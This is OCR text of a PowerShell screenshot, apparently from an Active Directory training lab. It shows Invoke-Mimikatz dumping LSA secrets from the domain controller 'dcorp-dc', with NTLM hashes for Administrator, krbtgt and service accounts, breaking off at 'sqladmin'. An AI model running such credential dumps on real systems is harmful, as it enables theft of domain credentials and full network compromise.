 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -Computername dcorp-dc
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-1874506631-3219952063-538504511
RID : 000001f4 (500)
User : Administrator
LM
NTLM af0686cc0ca8f04df42210c9ac980760
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : ff46a9d8bd66c6efd77603da26796f35
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 00000455 (1109)
User : ciadmin
LM :
NTLM : e08253add90dccf1a208523d02998c3d
RID : 00000458 (1112)
User : sqladmin